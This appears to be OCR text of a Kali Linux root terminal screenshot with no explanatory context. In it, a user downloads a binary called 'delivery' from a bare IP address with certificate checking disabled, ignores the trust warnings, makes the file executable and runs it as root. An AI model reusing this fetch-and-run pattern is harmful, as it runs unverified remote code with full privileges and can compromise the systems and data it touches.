 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# wget --no-check-certificate https://15.206.167.10/delivery
--2020-05-03 23:58:25-- https://15.206.167.10/delivery
Connecting to 15.206.167.10:443... connected.
WARNING: The certificate of ‘15.206.167.10’ is not trusted.
WARNING: The certificate of ‘15.206.167.10’ doesn't have a known issuer.
The certificate's owner does not match hostname ‘15.206.167.10’
HTTP request sent, awaiting response... 200 OK
Length: 1036536 (1012K) [application/octet-stream]
Saving to: ‘delivery.1’
delivery.1 100%[==================>] 1012K 603KB/s in 1.7s
2020-05-03 23:58:27 (603 KB/s) - ‘delivery.1’ saved [1036536/1036536]
root@kali:~# chmod +x delivery
root@kali:~# ./delivery